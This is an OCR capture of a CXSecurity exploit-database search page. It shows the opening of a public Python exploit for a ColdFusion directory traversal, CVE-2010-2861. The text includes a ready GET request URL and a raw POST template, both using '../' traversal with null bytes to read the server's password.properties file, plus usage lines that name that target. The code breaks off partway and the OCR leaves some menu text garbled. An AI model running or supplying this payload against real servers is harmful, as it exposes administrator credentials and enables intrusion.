 CX Search in World Laborator
cxsecurity.com/search/
Search - CXSecurity
Search:
CXSECURITY
cybersecurity info
WLB2.ORG
Full List
Bugs
Bogus
Tricks
Exploits
CVEMAP.
Full List
Vendors
Products
Tools
CWE Dictic
Dorks List
cIFrex
Searc
Bugtraq
CVEMAP
CVE Id
CWE Id
RSS
Words
coldfusion
General DESC AND
To: 2013 6 3
From: 1999 1 1
Search
example
1 # Working GET request courtesy of carnal0wnage:
2 # http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
3 #
4 # LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
5
6
7 #!/usr/bin/python
8
9 # CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
10 # detailed information about the exploitation of this vulnerability:
11 # http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve-2010-2861/
12
13 # leo 13.08.2010
14
15 import sys
16 import socket
17 import re
18
19 # in case some directories are blocked
20 filenames = ("/CFIDE/wizards/common/_logintowizard.cfm", "/CFIDE/administrator/archives/index.cfm", "/CFIDE/install.cfm", "/CF
21
22 post = """POST %s HTTP/1.1
23 Host: %s
24 Connection: close
25 Content-Type: application/x-www-form-urlencoded
26 Content-Length: %d
27
28 locale=%%00%s%%00a"""
29
30 def main():
31 if len(sys.argv) != 4:
32 print "usage: %s <host> <port> <file_path>" % sys.argv[0]
33 print "example: %s localhost 80 ../../../../../../../lib/password.properties" % sys.argv[0]
34 print "if successful, the file will be printed"
35 return